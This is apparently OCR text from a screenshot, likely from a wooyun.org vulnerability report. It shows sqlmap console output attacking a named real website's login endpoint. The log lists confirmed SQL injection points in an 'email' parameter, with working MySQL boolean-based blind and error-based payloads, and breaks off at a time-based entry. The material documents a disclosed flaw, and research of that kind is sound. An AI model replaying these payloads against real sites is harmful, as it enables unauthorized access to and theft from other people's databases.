 管理员: C:\Windows\system32\cmd.exe
[*] starting at 08:47:11
[08:47:12] [INFO] resuming back-end DBMS 'mysql'
[08:47:12] [INFO] testing connection to the target URL
[08:47:14] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 301 redirect to 'https://me.91guoxin.com/login/yzemail'. Do you wan
t to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: email=1234563@qq.com' RLIKE (SELECT (CASE WHEN (7273=7273) THEN 0x3
1323334353633407171 2e636f6d ELSE 0x28 END)) AND 'TcHY'='TcHY
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: email=1234563@qq.com' AND (SELECT 4868 FROM(SELECT COUNT(*),CONCAT(
0x71766a6271,(SELECT (ELT(4868=4868,1))),0x717a6a6b71,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'zJys'='zJys
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
www.wooyun.org